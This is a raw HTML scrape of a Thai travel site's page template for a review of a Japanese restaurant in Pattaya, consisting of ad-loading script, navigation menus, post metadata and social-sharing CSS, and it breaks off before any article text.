		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8087" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-36120"
                    class="post-36120 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:22px!important}.tdi_5 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in ของอร่อยพัทยา" class="tdb-entry-crumb" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ของอร่อยพัทยา</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/",
                                "name": "ของอร่อยพัทยา"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_13 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_13" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_13 .tdb-cat-bg{border-width:1px}.tdi_13 .tdb-cat-sep{font-size:14px}.tdi_13 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_13{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" ><span class="tdb-cat-bg"></span>ของอร่อยพัทยา</a><a class="tdb-entry-category" href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" ><span class="tdb-cat-bg"></span>ร้านอาหารญี่ปุ่นในพัทยา</a></div></div><div class="td_block_wrap tdb_title tdi_14 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_14 .tdb-title-line:after{height:2px;bottom:40%}.tdi_14 .tdb-title-line{height:50px}.td-theme-wrap .tdi_14{text-align:left}.tdi_14 .tdb-first-letter{left:-0.36em;right:auto}.tdi_14 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_14 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ลิ้มรสอาหารญี่ปุ่นต้นตำรับ แบบฉบับJapan @Magokoro พัทยา</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_16{display:inline-block}.tdi_16 .tdb-author-name-wrap{align-items:baseline}.tdi_16 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.ipattaya.co/author/admin/" title="iPattayaCo"><img alt='iPattayaCo' src='https://secure.gravatar.com/avatar/4e1af85b16f44006cb8470b45be291f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1af85b16f44006cb8470b45be291f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.ipattaya.co/author/admin/">iPattayaCo</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_17{display:inline-block}.tdi_17 svg{width:14px}.tdi_17 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-12-16T14:50:34+00:00">December 16, 2016</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_18{float:right;display:inline-block}.tdi_18 i{font-size:10px}.tdi_18 .tdb-comm-icon{margin-right:5px}.tdi_18 a{color:#444}.tdi_18 a svg,.tdi_18 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/magokoro-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99-%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_19{display:inline-block;float:right}.tdi_19 i{font-size:14px}.tdi_19 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-8087">654</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_20  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_20 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk 